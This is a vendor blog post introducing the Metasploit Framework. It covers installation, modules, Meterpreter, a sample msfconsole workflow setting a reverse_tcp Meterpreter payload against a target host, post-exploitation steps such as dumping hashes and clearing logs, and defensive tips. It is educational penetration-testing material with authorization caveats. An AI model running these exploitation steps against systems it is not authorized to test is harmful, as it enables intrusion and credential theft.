Tools of the Day: Metasploit Framework – A Comprehensive Guide to Exploitation
Tools of the Day Metasploit Framework — if you’re serious about penetration testing or improving your organization’s security posture, Metasploit is a toolkit you should know intimately. This guide from Axximum Infosolutions walks you through the Metasploit Framework from first principles to practical exploitation workflows. You’ll learn not just what Metasploit does, but how to use it responsibly and how defenders can counter its techniques.
What Is the Metasploit Framework?
Metasploit is an open-source framework for building, testing, and executing exploit code against remote targets. It provides modules and infrastructure that accelerate vulnerability verification, exploit development, and post-exploitation.
History & Purpose
Originally a community project, Metasploit matured into a widely used platform for ethical hacking, vulnerability research, and red-team operations. Its primary goals are to:
- Validate vulnerabilities reliably.
- Automate repetitive exploitation tasks.
- Provide a modular platform for learning and research.
Who Uses Metasploit?
- Penetration testers and ethical hackers.
- Vulnerability researchers and exploit developers.
- Red teams simulating advanced threats.
- Blue teams for threat emulation and detection tuning.
Why the Metasploit Framework is a ‘Tool of the Day’
Metasploit is often highlighted as a daily go-to for security professionals because it:
- Speeds up exploit development through reusable modules.
- Integrates with vulnerability scanners and databases.
- Offers a feature-rich post-exploitation environment (Meterpreter).
- Serves as an educational platform for learning attack chains.
When Axximum Infosolutions features a “Tool of the Day,” we choose tools that deliver immediate practical value — Metasploit fits that bill.
Installing Metasploit — Quick Start

System Requirements
- Modern Linux distribution (Kali preferred), macOS, or Windows.
- Minimum 2 GB RAM (4+ GB recommended).
- Ruby runtime (Metasploit bundles or package installers handle this).
- Network access for module updates.
Installation Steps (High-level)
Kali Linux: Metasploit is preinstalled in many Kali builds. Update with:
sudo apt update && sudo apt install metasploit-framework
msfconsoleUbuntu (package):
curl https://raw.githubusercontent.com/rapid7/metasploit-framework/master/scripts/msfupdate > msfinstall
chmod 755 msfinstall
./msfinstall
msfconsoleWindows: Use the official installer from Rapid7 (or use WSL on Windows 10/11 and install the Linux package).
Note: Always install from trusted sources and verify checksums where possible.
Core Concepts & Components
Modules: Exploits, Payloads, Auxiliaries, Encoders, NOPs
- Exploit: Code that abuses a vulnerability.
- Payload: Code delivered by an exploit (e.g., a shell, Meterpreter).
- Auxiliary: Non-exploit modules (scanners, fuzzers).
- Encoder/NOP: Obfuscation/anti-detection helpers.
Meterpreter: The Heart of Post-Exploitation
Meterpreter is a powerful in-memory payload providing file system access, process manipulation, privilege escalation helpers, and network pivoting capabilities. It is dynamically extensible and commonly used because it avoids creating persistent binaries on disk.
Workspaces, Datastore, and DB Integration
Metasploit supports a workspace model for separating engagements and integrates with PostgreSQL to store hosts, services, and loot—useful for large-scale assessments.
Typical Metasploit Workflow (Step-by-step)
1. Reconnaissance & Scanning
Use tools like Nmap, Nessus, or built-in Metasploit auxiliaries to discover hosts and services. Record open ports, service versions, and potential vulnerabilities.
2. Selecting an Exploit & Payload
Search Metasploit’s modules:
search type:exploit name:apache
use exploit/unix/webapp/some_moduleSelect a payload:
set payload linux/x86/meterpreter/reverse_tcp3. Configuring Options & Running the Exploit
Set RHOST, RPORT, LHOST, and any required options. Validate with check if supported:
set RHOST 10.0.0.5
set LHOST 10.0.0.2
check
exploit4. Post-Exploitation Tasks
- Enumerate system info, users, and privileges.
- Dump password hashes or tokens (ethically, with permission).
- Establish persistence only if in-scope and authorized.
- Clean up logs and artifacts as required by engagement rules.
Common Use Cases & Example Scenarios
- Vulnerability validation: Confirm whether a CVE is exploitable in your environment.
- Phishing & social engineering tests: Deliver simulated payloads during red-team engagements.
- Network segmentation testing: Pivot from compromised host to internal targets.
- Detection engineering: Test IDS/EDR response and tune detections.
Safety, Ethics & Legal Considerations
Metasploit is a powerful tool. Misusing it is illegal and unethical. Always:
- Have written authorization (rules of engagement).
- Use isolated lab environments for learning.
- Follow disclosure policies when you discover vulnerabilities.
- Never attack third-party systems without explicit permission.
Defensive Tips: How Blue Teams Can Respond
To defend against Metasploit-style attacks, organizations should:
- Keep systems and applications patched.
- Monitor for unusual process injection and in-memory execution (Meterpreter behaviors).
- Deploy EDR solutions that detect exploitation patterns (e.g., suspicious reverse connections).
- Harden network segmentation and enforce egress filtering.
- Run regular purple-team exercises to simulate attacker behavior and close gaps.
Best Practices & Advanced Tips (Tools of the Day Metasploit Framework)
- Use Workspaces: Separate engagements and keep results organized.
- Update Regularly:
msfupdateand module updates improve reliability and security. - Combine Tools: Integrate Metasploit with Nmap, Burp, and scanners to create an efficient workflow.
- Understand Payload Choices: Choose staged vs. stageless payloads based on network reliability.
- Avoid Noisy Techniques: When stealth matters, tune payloads and obfuscation carefully (ethical use only).
- Document Everything: Logs, commands, and artifacts are essential for reporting and remediation.
Conclusion
The Tools of the Day Metasploit Framework guide has walked you through what the framework is, how to install and use it, typical workflows, and how defenders can prepare. Metasploit remains an essential tool in the security professional’s toolbox — powerful, flexible, and best used responsibly.
Ready to level up your security testing?
Axximum Infosolutions offers hands-on training, purple-team engagements, and professional penetration testing services to help you put these techniques into practice safely and legally.







